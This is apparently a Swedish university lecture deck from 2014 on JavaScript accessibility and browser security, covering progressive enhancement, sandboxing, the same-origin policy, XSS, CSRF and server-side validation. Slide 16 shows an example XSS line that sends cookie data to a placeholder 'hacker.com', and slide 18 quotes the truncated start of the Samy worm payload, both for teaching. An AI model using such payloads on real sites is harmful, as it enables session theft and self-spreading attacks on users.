Slide 1

E11 – "Protection"
Föreläsning 11, HT2014
Säkerhet, tillgänglighet
Kurs:
1dv403 Webbteknik I
Johan Leitet

Slide 2

E11 – Protection
Dagens agenda
Tillgänglighet
Säkerhet

Slide 3



Webbsajt vs. Webbapp
Webbsida/webbsajt
Webbapplikation
Ska alla ”sidor” fungera utan JavaScript?

Slide 4
Tillgänglighet
Samma innehåll ska nås med eller utan JavaScript
Innehåll eller HTML-kod som enbart är givande med JavaScript ska också skapas med JavaScript
All JavaScript-funktionalitet ska fungera oavsett vilken metod som används för att surfa. (mus, tangentbord etc.)
Element som normalt sett inte är interaktiva på en sida ska inte vara det med JavaScript
Skript ska inte automatiskt vidarebefordra användaren till en annan sida.
Notes:
http://developer.yahoo.com/yui/theater/video.php?v=zakas-tsaran
http://developer.yahoo.com/yui/theater/video.php?v=lembree-a11y

Slide 5
Samma innehåll ska nås med eller utan JavaScript
<a href=”dennasida.aspx?showMess=12” id=”showLink” />
showLink = document.getElementById(”showLink”); showLink.addEventListener(”click”, function(e) {
// Hämta meddelande 12 och visa det.
e.preventDefault();
});
Om javascript är aktiverat så hämtar funktionen showMessage meddelandet från servern via ett asynkront anrop och visar det. Sedan returneras false för att undvika att länken aktiveras.
Om javascript inte är aktiverat så kommer den aktuella sidan att laddas om. Servern kommer sedan att lägga till meddelandet på sidan och skicka tillbaka till klienten som kommer att visa meddelandet.

Slide 6
Innehåll eller HTML-kod som enbart är givande med JavaScript ska också skapas med JavaScript
<input type=”submit” value=”skicka” style=”display:none” />
<a href=”#” onclick=”sendForm()” />Skicka beställning</a>
<input type=”submit” value=”skicka” />
... sendButton.className = ”hide”;
var linkButton = document.createElement(”a”);
linkButton.href = ”#”; linkButton.addEventListener(”click”, sendForm); ... myForm.appendChild(linkButton);

Slide 7


All JavaScript-funktionalitet ska fungera oavsett vilken metod som används för att surfa. (mus, tangentbord etc.)
<td> <img src=”0.png” alt=”?” />
</td>
<td> <a href=”#”> <img src=”0.png” alt=”?” /> </a>
</td>
imgTag.onclick = function(){
...
}
aTag.onclick = function(){
...
}

Slide 8
All JavaScript-funktionalitet ska fungera oavsett vilken metod som används för att surfa. (mus, tangentbord etc.)
Ramen finns av en anledning...
<a href=”nysida.html” onfocus=”this.blur()”>Ny sida</a>
<a href=”nysida.html”>Ny sida</a>

Slide 9


Element som normalt sett inte är interaktiva på en sida ska inte vara det med JavaScript

Slide 10

Skript ska inte automatiskt vidarebefordra användaren till en annan sida.
Problem: Utan mus så är det mycket svårt att välja en länk utan att alla länkar man passerar triggar onchange.
Tryck alt+pil för att bläddra
Bättre. Hoppa över onchange och lägg en knapp för att trigga omdirigering.

Slide 11
<noscript>
<noscript>Denna webbsida kräver Javascript för att fungera</noscript>
alternativt
<p id=”noscript”>Denna applikation kräver JavaScript</p>
...
document.getElementById(”noscript”).className = ”hide”;
...

Slide 12


Säkerhet
Säkerhetsrisker med JavaScript i webbläsaren

Slide 13
Säkerhetslösningar
Skript körs i en sandlåda (sandboxing):
Webbläsaren tillåter enbart att javascript kommunicerar med delar av webbläsaren och via vissa protokoll mot Internet.
Det går inte att t.ex. komma åt det lokala filsystemet.
Same site origin:
Javascript kan enbart komma åt innehåll i fönster och frames där dokumentet har samma ursprung som det dokument som exekverar skriptet. (host, port och protokoll)
Det samma gäller för HTTPRequest-objektet.

Slide 14
Eventuella problem
Koden är publik
”Utvecklare” som förlitar sig på klientsidans kod - Vid validering - Vid inloggningsförfarande - För att stoppa användaren från att genomföra handlingar
Ajax-applikationer ökar angreppsytan
Nya API:er/ökad komplexitet ökar angreppsytan (HTML5)
Luckor i webbläsarimplementationen
Denial-of-Service-problem (DOS-attack)
7) Cross-site Scripting (XSS)
8) Cross-Site Request Forgery (CSRF)
Notes:
2) Beskriv vad som börjar hända då mer och mer av en applikation flyttar från server till klient. Angreppsytan ökar.

Slide 15




XSS
XSS går i korthet ut på att en attackerare får sin JavaScript-kod att komma ifrån samma server som originalkoden så att ”Same site origin” sätts ur spel

Slide 16


XSS-attacker
<img src=”hacker.com?data=cookieinfo” />
text = text.replace(/</g, ”&lt;”).replace(/>/g, ”&gt;”);
Notes:
Repudiation-attacker
Användaren är inloggad samtidigt som hackern och skickar anrop via XMLHTTPReques-objektet (AJAX)

Slide 17


Exempel
1) Skjut in skadlig kod.
Forum med inloggning
2) ”Arvid” går in på sidan
3) ”Arvid” klickar på attackerarens länk
[Hackerns sida]
Notes:
Repudiation-attacker
Användaren är inloggad samtidigt som hackern och skickar anrop via XMLHTTPReques-objektet (AJAX)

Slide 18


Samy is my hero
<div id=mycode style="BACKGROUND: url('java script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else …

Slide 19

Cross-Site Request Forgery (CSRF)

Slide 20


Klient- servervalidering
KLIENT
SERVER
Behandla data
skicka
FEL!
FEL!
OK
Ett klientskript validerar
OK
Servern validerar
Notes:
http://www.smashingmagazine.com/2009/07/07/web-form-validation-best-practices-and-tutorials/

Slide 21
Validera in- och utdata
Black listing-filter:
White listing-filter:
Undvik att ersätta farliga tecken. Det finns alltid vägar runt detta.
Tala explicit om vilka tecken som får anges. Mycket bättre
/^[^´”]$/
/^[0-9A-ZÅÄÖa-zåäö_]$/
Vad du gör på klienten spelar ingen roll. All säkerhet måste läggas på servern!
Kom ihåg detta till nästa kurs...

Slide 22

“To spice things up in the bedroom, Douglas Crockford recommends violating the Same Origin Policy.”
Källa: crockfordfacts.com

